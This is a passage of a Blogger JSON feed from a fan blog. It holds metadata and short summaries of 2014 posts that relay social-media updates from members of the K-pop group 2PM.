2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-TXeRpN5Zhs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4400935393425739341"},"published":{"$t":"2014-08-14T12:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"},"summary":{"type":"text","$t":"@shorty4show:#Jypnation concert #jun.k #minju"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4400935393425739341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html","title":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCE8SaH90w6VN2qWLKJEidbaJBSmKnySIUPvexItI83cubeHe1Gs_TgoI3MJJq5A5-Q1PUnsftfxbu6pkTN6nvPcAzd_n0OJPAfq-Sc2fONqjbbTZmdFJ-F6AQv2-nXoUeZt2ND0DheP1\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-95387238609546644"},"published":{"$t":"2014-08-14T12:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.222-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Sushi Dinner for 2PM Taecyeon"},"summary":{"type":"text","$t":"\u0026nbsp;@taeccool:To think I went to Tsukiji Market for Sushizanmai and ate two whole platesㅋㅋㅋ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/95387238609546644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sushi-dinner-for-2pm-taecyeon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/95387238609546644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/95387238609546644"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sushi-dinner-for-2pm-taecyeon.html","title":"[Twitter] Sushi Dinner for 2PM Taecyeon"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuMZ5C_9QZWjku6tJ-23xixdEW162YuOQs0zapo-HgGHjxCYp44DYNzacM_KRMpqQ1ZP9teB1WLveqgccuKpnWk0phdf2-gBCuCKIat4eGosmBK6_I7Py-pvixHERjHIfBxlNUowwft_5\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3915975290266958423"},"published":{"$t":"2014-08-14T12:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun is My Spider!"},"summary":{"type":"text","$t":"@weibo\/lesleychiang:\u0026nbsp;Of course I came to visit my DAD on set!\u0026nbsp;Who else would I have come for? :') @Khunnie0624\u0026nbsp;@weibo\/2PMNichkhun:Uncle Pei! I swear she saw a spider! tell your daddy bestie! = b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3915975290266958423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html","title":"[Weibo] 2PM Nichkhun is My Spider!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OLstX4VyX-pt4eGtHj-LiOiGh9aAlDQB0w9D-6nPbZgURjYz0NNrjwbVjnznR2gmThoPXgRgOEWQuVrqRHq4a1282lXdTG6u_qJ6EJK4953c-R028Ca18NUS565Om_H1NVpQaoKQT7Nl\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4495711870866137734"},"published":{"$t":"2014-08-14T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"},"summary":{"type":"text","$t":"weibo.com\/zhengluoqian2000:Today is cloudy, but the kids are having lotsa of fun!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4495711870866137734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo85BsibtG7wRA3WRhUH3qzoK0PFdkdaCh345aw3saWpApntDL2ze2ideuRJ1TCXdkHNHvYLpZcOv_E4s_8jbKNAA2yszGDhupbuoFqLhJJPvYjdMWO0mRnQBcBNZ_opAUXEynHzOkl-WI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5979507447254489655"},"published":{"$t":"2014-08-14T09:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun in the Land of Flowers"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Rhe flowers are beautiful~ ^^ and the weather is great!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5979507447254489655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html","title":"[Weibo] 2PM Nichkhun in the Land of Flowers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguiFutBP2kwF3RyQ2jVpM_Y9NxCfcN_9xwFLYMkH76HNem3vITFj2ano-x923E4CgtdgyAc7WcoYBcZv29pFDBbFB7JeoonncoIElU9FZ_KEqgCfCivf0_l3LBrCkuJ9IANZR_xLggcZ2g\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2307907047498664013"},"published":{"$t":"2014-08-13T12:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.466-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] What did 2PM Taecyeon do @ Tokyo?"},"summary":{"type":"text","$t":"@taeccool:  During this Tokyo visit Taecyeonie did this and thatㅋㅋ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2307907047498664013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-what-did-2pm-taecyeon-do-tokyo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2307907047498664013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2307907047498664013"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-what-did-2pm-taecyeon-do-tokyo.html","title":"[Twitter] What did 2PM Taecyeon do @ Tokyo?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFT2drmb6rvJJ3QlcAQGbBY5uTiGAErffTL0myxtPPQjPMUfurPCvyOiNkJidAqcFSHkzgsST6ghoHn_aF6iXAluJpxZh7pHYazQt8Wo8qqAIrBZYzzKXPHyzuIBxZAwrdu666mOuyTudm\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1113466084848858991"},"published":{"$t":"2014-08-13T09:50:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:48.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Sleepy 2PM Chansung "},"summary":{"type":"text","$t":"@2PMagreement211:Sleepyyy... ㅇ_ㅇ  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1113466084848858991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sleepy-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1113466084848858991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1113466084848858991"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sleepy-2pm-chansung.html","title":"[Twitter] Sleepy 2PM Chansung "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGUj-UAQ4X4DQWZYm-bUafeuti_miPl_eaFhXQJsXu7HlwefZGUhymy5xJiQyhuq8JESgIXyob4dP2oYVppS4a9uNBskW6jMmLLU-wOEmtjNCODbgxVHqYaNFiDfgxcTQ3nMLpjf8hzq9w\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5487857114565529410"},"published":{"$t":"2014-07-29T13:42:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:49.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; GOT7"},"summary":{"type":"text","$t":"@Jun2daKAY:#GOT7 #JUN_K #SO_LUCKY"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5487857114565529410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html","title":"[Twitter] 2PM Jun. K \u0026amp; GOT7"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcX4aHegXw8kyv8UuJ47IhB-euSjrRs7UQlUfSQULiyZcQEhGuUj_NFJUU9LyS1_euWSbYu_HO992G_a5N8M_VjJpU41wCCTuHmICUt8BQtNsc6tSdoyhnB-KarxxEYDeJ7GqUkyOt3y3_\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-159554818744052322"},"published":{"$t":"2014-07-29T13:42:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:49.822-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Creepy 2PM Taecyeon watching ..."},"summary":{"type":"text","$t":"@taeccool:\u0026nbsp;I am hiding but is watching\u0026nbsp;@okunion\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/159554818744052322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-creepy-2pm-taecyeon-watching.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/159554818744052322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/159554818744052322"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-creepy-2pm-taecyeon-watching.html","title":"[Twitter] Creepy 2PM Taecyeon watching ..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FCZZmZBQbtBUAQ1BW6lL1l3it-XMfEboSDEqV3xfc7f5qCaBLAc0KLC520qTCyREgqkvnoQh2EGUs1ca1aX1tdSDwwMbnnOt0EgqMZVwnUAAN1yNpjPz2UPxRMxEbRY1fMhi88UCr06\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3247808705428904141"},"published":{"$t":"2014-07-29T12:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung has a date with 2AM Jokwon"},"summary":{"type":"text","$t":"@2AMkwon:#권우영\u0026nbsp; @0430yes \u0026nbsp;See you later at 9:00 :-)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3247808705428904141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-has-date-with-2am.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3247808705428904141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3247808705428904141"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-has-date-with-2am.html","title":"[Twitter] 2PM Wooyoung has a date with 2AM Jokwon"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9QHI7IOd14hjqkZ-wAcwZ6_-q1ocD_mrZuaC5goZPtxdB7XoCkdaAY2mQq4c1mDlbJDlhWWvLFUNleyJvx7H3OnSraRibhwRSg5Q8Hu5vmLGlcJzMWEAEyWTccKks0EiYdLajWvyyHjh\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-245014965155254180"},"published":{"$t":"2014-07-28T13:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung \u0026amp; 2AM Jokwon - JYP \u0026quot;MC\u0026quot;"},"summary":{"type":"text","$t":"@2AMkwon:@0430yes MC@jypnation:JYP NATION ONE MIC TALK: STARCAST ON AIR\u0026nbsp;MC Wooyoung \u0026amp; Jo KwonVideo Clips Release: 2014.07.29 (Tue)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/245014965155254180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-2am-jokwon-jyp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/245014965155254180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/245014965155254180"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-2am-jokwon-jyp.html","title":"[Twitter] 2PM Wooyoung \u0026amp; 2AM Jokwon - JYP \u0026quot;MC\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju-kmCl1lKcxY-UVfjy9cZiyJSUwVtv2Kt8xaeuJHFkqsYcFEQat4-2e_OWvYQ4frZpa5W2WkFmeq6JTcZ4c8TFXOfKZyLRroFyGJ9fJSP3wi24LyxUVGII7CNuaC8tYeBw8wXrJ_SS1xG\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1524721788323890914"},"published":{"$t":"2014-07-28T12:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.083-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"},"summary":{"type":"text","$t":"@2AMkwon:#jypnation We are in practice :-)\u0026nbsp;@2among @jun2dakay @yerinbaek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1524721788323890914\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html","title":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmni-3Le_hKmnQqdxNO3KSWCDcd7r0iXAYi8pK6Wwhkv-e5ZA6SeX1j688W6Kv0tVB5aK-09jK_10lZ1IZKuLvPSIPrW_CnTQbnMFUQ2z1epWnwsP91FVMbm5rOn_-BY-JDcR39_b1Kayb\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-74345746347781275"},"published":{"$t":"2014-07-27T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:@AsherMonroe \"Running away from your problems is a race you'll never win\"\u0026nbsp;#ashermonroe #quoteoftheday #inspiration\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/74345746347781275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 